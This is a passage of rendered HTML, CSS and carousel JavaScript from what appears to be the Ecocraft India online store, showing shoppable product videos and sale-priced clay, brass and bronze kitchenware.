            <img src="//ecocraftindia.com/cdn/shop/files/BANNER5_1.jpg?v=1756873037" alt="Mobile Image -bro" class="mobile-banner-bro" />
          
        </a>
      </div>
    
  </div>

  <!-- Pagination -->
  <div class="slideshow-pagination-bro"></div>

  <!-- Navigation Arrows -->
  <button class="slideshow-arrow-bro prev-bro">‹</button>
  <button class="slideshow-arrow-bro next-bro">›</button>
</div>

<style>
  .slideshow-container-bro {
    position: relative;
    overflow: hidden;
    padding: 0;
    border-radius: 20px;
  }

  @media only screen and (min-width: 1000px){
    section .container{
    padding: 0!important;
    }
}

  .slideshow-carousel-bro {
    display: flex;
    transition: transform 0.5s ease-in-out;
  }

  .slideshow-slide-bro {
    min-width: 100%;
    box-sizing: border-box;
  }

  .desktop-banner-bro,
  .mobile-banner-bro {
    width: 100%;
    height: auto;
    display: none;
  }

  .banner-link-bro {
    display: block;
    text-decoration: none;
  }

  /* Show appropriate banner for the device */
  @media (min-width: 768px) {
    .desktop-banner-bro {
      display: block;
    }
  }

  @media (max-width: 767px) {
    .mobile-banner-bro {
      display: block;
    }
    .slideshow-container-bro{
    border-radius: 0px!important;
    }
  }

  /* Pagination styles */
  .slideshow-pagination-bro {
    display: flex;
    justify-content: center;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    gap: 8px;
  }

  .slideshow-pagination-bro button {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    border: none;
    background: #ccc;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }

  .slideshow-pagination-bro button.active {
    background: #333;
  }

  /* Navigation Arrows */
  .slideshow-arrow-bro {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(0, 0, 0, 0.5);
    color: white;
    border: none;
    cursor: pointer;
    z-index: 10;
    padding: 10px 10px 13px 10px;
    font-size: 18px;
    border-radius: 10px;
  }

  .slideshow-arrow-bro.prev-bro {
    left: 10px;
  }

  .slideshow-arrow-bro.next-bro {
    right: 10px;
  }
</style>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    var sections = document.querySelectorAll('.slideshow-container-bro');

    sections.forEach(function (section) {
      var carousel = section.querySelector('.slideshow-carousel-bro');
      var slides = section.querySelectorAll('.slideshow-slide-bro'); // Count only slides (not images)
      var pagination = section.querySelector('.slideshow-pagination-bro');
      var prevArrow = section.querySelector('.slideshow-arrow-bro.prev-bro');
      var nextArrow = section.querySelector('.slideshow-arrow-bro.next-bro');
      var totalSlides = slides.length;
      var currentIndex = 0;

      // Prevent sliding if there's only one slide
      if (totalSlides <= 1) {
        prevArrow.style.display = 'none';
        nextArrow.style.display = 'none';
        return;
      }

      // Clear pagination before generating buttons
      pagination.innerHTML = '';

      // Create pagination buttons based on the number of slides
      slides.forEach(function (_, index) {
        var button = document.createElement('button');
        button.dataset.index = index;
        if (index === 0) button.classList.add('active');
        button.addEventListener('click', function () {
          currentIndex = index;
          updateCarousel();
        });
        pagination.appendChild(button);
      });

      var paginationButtons = pagination.querySelectorAll('button');

      function updateCarousel() {
        var offset = -currentIndex * 100;
        carousel.style.transform = 'translateX(' + offset + '%)';

        paginationButtons.forEach(function (button) {
          button.classList.remove('active');
        });
        paginationButtons[currentIndex].classList.add('active');
      }

      prevArrow.addEventListener('click', function () {
        currentIndex = (currentIndex - 1 + totalSlides) % totalSlides;
        updateCarousel();
      });

      nextArrow.addEventListener('click', function () {
        currentIndex = (currentIndex + 1) % totalSlides;
        updateCarousel();
      });

      // Auto-advance slides every 5 seconds
      setInterval(function () {
        currentIndex = (currentIndex + 1) % totalSlides;
        updateCarousel();
      }, 5000);
    });
  });
</script></div><section id="shopify-section-template--25512600404278__shoppable_videos_RJyiND" class="shopify-section"><shoppable-videos
  id="shoppable-videos-template--25512600404278__shoppable_videos_RJyiND" 
  class="
    shoppable-videos
    bg-body
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-10 
    pb-0
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(270deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  "
  data-section-id="template--25512600404278__shoppable_videos_RJyiND">
  <div 
    class="container"
    style="max-width: px;">
    <header class="section-header text-center mb-7 mb-lg-8">
      
      
    </header>
    <swiper-slider 
      class="swiper-slider swiper p-6 m-n6"
      data-slider-speed="300"
      data-slider-navigation="false"
      data-slider-pagination="false"
      data-slider-pagination-type="bullets"
      data-slider-scrollbar="false"
      data-slider-partial-slides-mobile="true"
      data-slider-autoplay="0"
      data-breakpoint-xs="3"
      data-breakpoint-sm="3"
      data-breakpoint-md="3"
      data-breakpoint-lg="4"
      data-breakpoint-xl="5">
      <div class="swiper-wrapper">
        
          <div class="swiper-slide" >
            <div 
              class="
                card h-100
                border-2
                border-body
                shadow-sm
              "
              data-is-empty=""
              style="
                --bs-border-opacity: 100%;
              "><video playsinline="playsinline" class="" loop="loop" muted="muted" loading="lazy" preload="none" data-autoplay="false" data-index="0" poster="//ecocraftindia.com/cdn/shop/files/preview_images/8fda42e3985a43f7bb49999658fd2422.thumbnail.0000000000_600x.jpg?v=1746439791"><source src="//ecocraftindia.com/cdn/shop/videos/c/vp/8fda42e3985a43f7bb49999658fd2422/8fda42e3985a43f7bb49999658fd2422.HD-1080p-3.3Mbps-47023625.mp4?v=0" type="video/mp4"><img src="//ecocraftindia.com/cdn/shop/files/preview_images/8fda42e3985a43f7bb49999658fd2422.thumbnail.0000000000_600x.jpg?v=1746439791"></video><div class="card-inner">
                
                  <div 
                    class="badge-custom badge"
                    style="background-color: #334fb4">
                    NEW
                  </div>
                
                
                  
                  <div 
                    class="badge-views badge"
                    style="background-color: rgba(0, 0, 0, 0.75);">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="12" 
  height="12" 
  class="svg-icon-eye me-2"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-label="Views"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                    3.8k
                  </div>
                
                
                  
                  <a 
                    class="product-wrapper"
                    href="/products/ecocraft-red-clay-water-jug-5-litre-6-glass-set-combo"
                    
                      data-quick-view
                      data-product-url="/products/ecocraft-red-clay-water-jug-5-litre-6-glass-set-combo"
                      role="button"
                    
                    style="
                      background-color: rgba(255, 255, 255, 0.85);
                      color: #000000;
                    ">
                    <div class="row mx-n3 align-items-center">
                      <div class="col-5 px-3">
                        <div class="img-wrapper bg-body">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Jug-6-glass-combo-main-scaled-Photoroomcopy.webp?crop=center&height=600&v=1747124657&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Water Jug 5 Litre & 6 Glass Set Combo"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </div>
                      <div class="col-11 px-3">
                        <h4 class="product-card-title title h6 mb-1">
                          Ecocraft Red Clay Water Jug 5 Litre & 6 Glass Set Combo
                        </h4>
                        <div class="mb-1">
                          
<div class="loox-rating" data-id="10186221945142" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186221945142"></div>   
                        </div>
                        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,500
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,249
      </span>
    
  
</p> 
                      </div>
                      <div class="col-2 px-0 d-flex justify-content-center">
                        <span class="icon-wrapper">
                          
                            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-eye "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                          
                        </span>
                        <div class="spinner-border spinner-border-sm" role="status" hidden>
                          <span class="visually-hidden">Loading...</span>
                        </div>
                      </div>
                    </div>
                  </a>
                
              </div>
            </div>
          </div>
        
          <div class="swiper-slide" >
            <div 
              class="
                card h-100
                border-2
                border-body
                shadow-sm
              "
              data-is-empty=""
              style="
                --bs-border-opacity: 100%;
              "><video playsinline="playsinline" class="" loop="loop" muted="muted" loading="lazy" preload="none" data-autoplay="false" data-index="1" poster="//ecocraftindia.com/cdn/shop/files/preview_images/1a76a2ff5b0a4c9b9d058bc3184a3071.thumbnail.0000000000_600x.jpg?v=1746439791"><source src="//ecocraftindia.com/cdn/shop/videos/c/vp/1a76a2ff5b0a4c9b9d058bc3184a3071/1a76a2ff5b0a4c9b9d058bc3184a3071.HD-1080p-3.3Mbps-47023624.mp4?v=0" type="video/mp4"><img src="//ecocraftindia.com/cdn/shop/files/preview_images/1a76a2ff5b0a4c9b9d058bc3184a3071.thumbnail.0000000000_600x.jpg?v=1746439791"></video><div class="card-inner">
                
                  <div 
                    class="badge-custom badge"
                    style="background-color: #15803d">
                    TRENDING
                  </div>
                
                
                  
                  <div 
                    class="badge-views badge"
                    style="background-color: rgba(0, 0, 0, 0.75);">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="12" 
  height="12" 
  class="svg-icon-eye me-2"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-label="Views"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                    3.8k
                  </div>
                
                
                  
                  <a 
                    class="product-wrapper"
                    href="/products/ecocraft-india-100-natural-neem-wood-cooking-serving-spoon-set-7-piece-spatula-ladle-combo-toxin-free-anti-microbial"
                    
                      data-quick-view
                      data-product-url="/products/ecocraft-india-100-natural-neem-wood-cooking-serving-spoon-set-7-piece-spatula-ladle-combo-toxin-free-anti-microbial"
                      role="button"
                    
                    style="
                      background-color: rgba(255, 255, 255, 0.85);
                      color: #000000;
                    ">
                    <div class="row mx-n3 align-items-center">
                      <div class="col-5 px-3">
                        <div class="img-wrapper bg-body">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Neem_Wood_Cooking_Serving_Spoon_Set_7-Piece_Combo_ccac41c8-5b7e-4584-adbf-73de8520996e.webp?crop=center&height=600&v=1755060471&width=450"
    class="img-fluid rounded"
    alt="Ecocraft India 100% Natural Neem Wood Cooking & Serving Spoon Set – 7-Piece Spatula/Ladle Combo | Toxin-Free & Anti-Microbial"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </div>
                      <div class="col-11 px-3">
                        <h4 class="product-card-title title h6 mb-1">
                          Ecocraft India 100% Natural Neem Wood Cooking & Serving Spoon Set – 7-Piece Spatula/Ladle Combo | Toxin-Free & Anti-Microbial
                        </h4>
                        <div class="mb-1">
                          
<div class="loox-rating" data-id="10213769642294" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10213769642294"></div>   
                        </div>
                        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 999
      </span>
    
  
</p> 
                      </div>
                      <div class="col-2 px-0 d-flex justify-content-center">
                        <span class="icon-wrapper">
                          
                            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-eye "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                          
                        </span>
                        <div class="spinner-border spinner-border-sm" role="status" hidden>
                          <span class="visually-hidden">Loading...</span>
                        </div>
                      </div>
                    </div>
                  </a>
                
              </div>
            </div>
          </div>
        
          <div class="swiper-slide" >
            <div 
              class="
                card h-100
                border-2
                border-body
                shadow-sm
              "
              data-is-empty=""
              style="
                --bs-border-opacity: 100%;
              "><video playsinline="playsinline" class="" loop="loop" muted="muted" loading="lazy" preload="none" data-autoplay="false" data-index="2" poster="//ecocraftindia.com/cdn/shop/files/preview_images/a3d8ea79c3e74857bd337d93b9ae0fb3.thumbnail.0000000000_600x.jpg?v=1746439792"><source src="//ecocraftindia.com/cdn/shop/videos/c/vp/a3d8ea79c3e74857bd337d93b9ae0fb3/a3d8ea79c3e74857bd337d93b9ae0fb3.HD-1080p-4.8Mbps-47023622.mp4?v=0" type="video/mp4"><img src="//ecocraftindia.com/cdn/shop/files/preview_images/a3d8ea79c3e74857bd337d93b9ae0fb3.thumbnail.0000000000_600x.jpg?v=1746439792"></video><div class="card-inner">
                
                  <div 
                    class="badge-custom badge"
                    style="background-color: #b91c1c">
                    ON SALE
                  </div>
                
                
                  
                  <div 
                    class="badge-views badge"
                    style="background-color: rgba(0, 0, 0, 0.75);">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="12" 
  height="12" 
  class="svg-icon-eye me-2"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-label="Views"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                    3.8k
                  </div>
                
                
                  
                  <a 
                    class="product-wrapper"
                    href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms"
                    
                      data-quick-view
                      data-product-url="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms"
                      role="button"
                    
                    style="
                      background-color: rgba(255, 255, 255, 0.85);
                      color: #000000;
                    ">
                    <div class="row mx-n3 align-items-center">
                      <div class="col-5 px-3">
                        <div class="img-wrapper bg-body">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Brass_Sevanazhi_Idiyappam_Maker_-_600_Gms_1.webp?crop=center&height=600&v=1755105419&width=450"
    class="img-fluid rounded"
    alt="Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms 1"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </div>
                      <div class="col-11 px-3">
                        <h4 class="product-card-title title h6 mb-1">
                          Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms
                        </h4>
                        <div class="mb-1">
                          
<div class="loox-rating" data-id="10186219979062" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186219979062"></div>   
                        </div>
                        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,099
      </span>
    
  
</p> 
                      </div>
                      <div class="col-2 px-0 d-flex justify-content-center">
                        <span class="icon-wrapper">
                          
                            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-eye "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                          
                        </span>
                        <div class="spinner-border spinner-border-sm" role="status" hidden>
                          <span class="visually-hidden">Loading...</span>
                        </div>
                      </div>
                    </div>
                  </a>
                
              </div>
            </div>
          </div>
        
          <div class="swiper-slide" >
            <div 
              class="
                card h-100
                border-2
                border-body
                shadow-sm
              "
              data-is-empty=""
              style="
                --bs-border-opacity: 100%;
              "><video playsinline="playsinline" class="" loop="loop" muted="muted" loading="lazy" preload="none" data-autoplay="false" data-index="3" poster="//ecocraftindia.com/cdn/shop/files/preview_images/e0202c3929154b0f9355be98ced30ed1.thumbnail.0000000000_600x.jpg?v=1746439792"><source src="//ecocraftindia.com/cdn/shop/videos/c/vp/e0202c3929154b0f9355be98ced30ed1/e0202c3929154b0f9355be98ced30ed1.HD-1080p-4.8Mbps-47023623.mp4?v=0" type="video/mp4"><img src="//ecocraftindia.com/cdn/shop/files/preview_images/e0202c3929154b0f9355be98ced30ed1.thumbnail.0000000000_600x.jpg?v=1746439792"></video><div class="card-inner">
                
                  <div 
                    class="badge-custom badge"
                    style="background-color: #f4be44">
                    SUMMER SALE
                  </div>
                
                
                  
                  <div 
                    class="badge-views badge"
                    style="background-color: rgba(0, 0, 0, 0.75);">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="12" 
  height="12" 
  class="svg-icon-eye me-2"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-label="Views"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                    3.8k
                  </div>
                
                
                  
                  <a 
                    class="product-wrapper"
                    href="/products/ecocraft-india-bronze-dosa-tawa-11-inch"
                    
                      data-quick-view
                      data-product-url="/products/ecocraft-india-bronze-dosa-tawa-11-inch"
                      role="button"
                    
                    style="
                      background-color: rgba(255, 255, 255, 0.85);
                      color: #000000;
                    ">
                    <div class="row mx-n3 align-items-center">
                      <div class="col-5 px-3">
                        <div class="img-wrapper bg-body">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Authentic_Bronze_Dosa_Tawa_11.5_Inch_Natural_Non-Stick_Premium_Cookware_1.webp?crop=center&height=600&v=1755105090&width=450"
    class="img-fluid rounded"
    alt="Authentic Bronze Dosa Tawa – 11.5 Inch | Natural Non-Stick Premium Cookware 1"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </div>
                      <div class="col-11 px-3">
                        <h4 class="product-card-title title h6 mb-1">
                          Authentic Bronze Dosa Tawa – 11.5 Inch | Natural Non-Stick Premium Cookware
                        </h4>
                        <div class="mb-1">
                          
<div class="loox-rating" data-id="10186221388086" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186221388086"></div>   
                        </div>
                        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 6,500
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 4,999
      </span>
    
  
</p> 
                      </div>
                      <div class="col-2 px-0 d-flex justify-content-center">
                        <span class="icon-wrapper">
                          
                            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-eye "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                          
                        </span>
                        <div class="spinner-border spinner-border-sm" role="status" hidden>
                          <span class="visually-hidden">Loading...</span>
                        </div>
                      </div>
                    </div>
                  </a>
                
              </div>
            </div>
          </div>
        
          <div class="swiper-slide" >
            <div 
              class="
                card h-100
                border-2
                border-body
                shadow-sm
              "
              data-is-empty=""
              style="
                --bs-border-opacity: 100%;
              "><video playsinline="playsinline" class="" loop="loop" muted="muted" loading="lazy" preload="none" data-autoplay="false" data-index="4" poster="//ecocraftindia.com/cdn/shop/files/preview_images/b9aab3f0304c46ab8c6434a96616c66f.thumbnail.0000000000_600x.jpg?v=1746439791"><source src="//ecocraftindia.com/cdn/shop/videos/c/vp/b9aab3f0304c46ab8c6434a96616c66f/b9aab3f0304c46ab8c6434a96616c66f.HD-1080p-3.3Mbps-47023626.mp4?v=0" type="video/mp4"><img src="//ecocraftindia.com/cdn/shop/files/preview_images/b9aab3f0304c46ab8c6434a96616c66f.thumbnail.0000000000_600x.jpg?v=1746439791"></video><div class="card-inner">
                
                  <div 
                    class="badge-custom badge"
                    style="background-color: #33b435">
                    BEST SELLER
                  </div>
                
                
                  
                  <div 
                    class="badge-views badge"
                    style="background-color: rgba(0, 0, 0, 0.75);">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="12" 
  height="12" 
  class="svg-icon-eye me-2"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-label="Views"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                    3.8k
                  </div>
                
                
                  
                  <a 
                    class="product-wrapper"
                    href="/products/ecocraft-india-bronze-puttumaker-puttukudam"
                    
                      data-quick-view
                      data-product-url="/products/ecocraft-india-bronze-puttumaker-puttukudam"
                      role="button"
                    
                    style="
                      background-color: rgba(255, 255, 255, 0.85);
                      color: #000000;
                    ">
                    <div class="row mx-n3 align-items-center">
                      <div class="col-5 px-3">
                        <div class="img-wrapper bg-body">
                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_Kerala_Bronze_Puttu_Steamer_Traditional_Puttu_Kutti_Kudam_1.webp?crop=center&height=600&v=1755105090&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Kerala Bronze Puttu Steamer – Traditional Puttu Kutti/Kudam 1"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </div>
                      <div class="col-11 px-3">
                        <h4 class="product-card-title title h6 mb-1">
                          Ecocraft Kerala Bronze Puttu Steamer – Traditional Puttu Kutti/Kudam
                        </h4>
                        <div class="mb-1">
                          
<div class="loox-rating" data-id="10186221420854" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186221420854"></div>   
                        </div>
                        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 8,999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 6,499
      </span>
    
  
</p> 
                      </div>
                      <div class="col-2 px-0 d-flex justify-content-center">
                        <span class="icon-wrapper">
                          
                            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-eye "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>
    
</svg>
                          
                        </span>
                        <div class="spinner-border spinner-border-sm" role="status" hidden>
                          <span class="visually-hidden">Loading...</span>
                        </div>
                      </div>
                    </div>
                  </a>
                
              </div>
            </div>
          </div>
        
      </div>
      <div class="swiper-controls">
        <div class="swiper-pagination"></div>
        <div class="swiper-scrollbar"></div>
        <div class="swiper-button-prev">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
        </div>
        <div class="swiper-button-next">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
        </div>
      </div>
    </swiper-slider>
  </div>
</shoppable-videos>


<style> #shopify-section-template--25512600404278__shoppable_videos_RJyiND .card {border-radius: 10px;} #shopify-section-template--25512600404278__shoppable_videos_RJyiND .container {margin-bottom: -40px;} </style></section><div id="shopify-section-template--25512600404278__single_product_slider_nUHQQt" class="shopify-section"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css" />

<style>
.product-slider-section {
  padding: 15px 0px 40px 0px;
  max-width: 1400px;
  margin: 0 auto;
  position: relative;
}

.product-slider-section h2 {
  text-align: center;
  margin-bottom: 15px;
}

.product-slider-section img {
  border-radius: 10px;
  aspect-ratio: 1/1;
  object-fit: cover;
}

.owl-carousel .item {
  padding: 10px;
}

/* Custom Arrows */
.custom-owl-nav {
  display: flex !important;
  align-items: center;
  justify-content: center;
  background: #f5a240 !important;
  border: 1px solid #ccc;
  border-radius: 50% !important;
  width: 36px;
  height: 36px;
  font-size: 18px;
  color: #333;
  cursor: pointer;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  transition: background 0.3s;
}
.custom-owl-nav:hover {
  background: #f5f5f5;
}

.owl-nav {
  position: absolute;
  top: 40%;
  width: 100%;
  display: flex;
  justify-content: space-between;
  padding: 0 10px;
  pointer-events: none;
}
.owl-nav .custom-owl-nav {
  pointer-events: all;
}
</style>

<div class="product-slider-section">
  <h2>Seasonal Specials</h2>

  <div class="owl-carousel owl-theme">
    
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-curd-pot-with-lid-500-ml" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -50%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/CRUDPOT-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748067021&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Curd Pot With Lid (500 ml)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Curd Pot With Lid (500 ml)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222108982" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222108982"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 499
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186222108982" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186222108982"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186222108982" value="51840325288246">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186222108982" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/red-clay-pot-set-with-lid-1-2-3-litres" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -26%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123RCL-Photoroom.webp?crop=center&height=600&v=1747546699&width=600"
    class="img-fluid rounded"
    alt="Red Clay Pot Set with Lid (1,2,3 litres)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Red Clay Pot Set with Lid (1,2,3 litres)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
